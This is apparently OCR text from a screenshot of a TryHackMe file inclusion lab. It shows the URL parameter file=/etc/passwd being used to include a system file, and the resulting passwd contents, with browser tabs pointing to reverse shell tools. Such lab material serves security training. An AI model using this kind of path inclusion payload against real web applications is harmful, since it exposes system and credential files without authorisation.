 Lab #1
10.10.29.82/lab1.php?file=%2Fetc%2Fpasswd
TryHackMe | Learn Cy… TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S… GitHub - swisskyrepo/…
Home / Lab #1
10.10.29.82/lab1.php?file=/etc/passwd
File Inclusion Lab
Lab #1: Include a file in the input form below
File Name /etc/passwd Include
Current Path
/var/www/html
File Content Preview of /etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var
/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var
/lib/libuuid:/bin/sh mysql:x:101:102:MySQL Server,,,:/nonexistent:/bin/false